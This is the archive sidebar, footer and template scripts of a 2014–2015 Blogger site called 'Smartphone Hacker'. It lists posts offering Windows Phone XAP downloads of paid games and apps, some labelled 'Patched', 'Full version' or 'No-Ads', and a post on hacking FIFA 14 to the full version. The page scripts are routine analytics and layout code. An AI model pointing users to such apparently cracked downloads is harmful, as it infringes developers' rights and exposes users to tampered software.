<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d8200092791673695516\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
